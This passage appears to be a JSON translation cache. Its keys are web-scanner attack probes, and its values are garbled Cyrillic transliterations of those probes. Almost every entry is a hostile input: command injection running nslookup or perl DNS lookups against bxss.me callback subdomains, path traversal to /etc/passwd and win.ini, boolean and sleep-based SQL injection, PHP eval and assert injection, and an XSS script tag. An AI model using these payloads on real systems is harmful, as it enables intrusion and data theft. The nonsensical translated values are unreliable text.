--","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.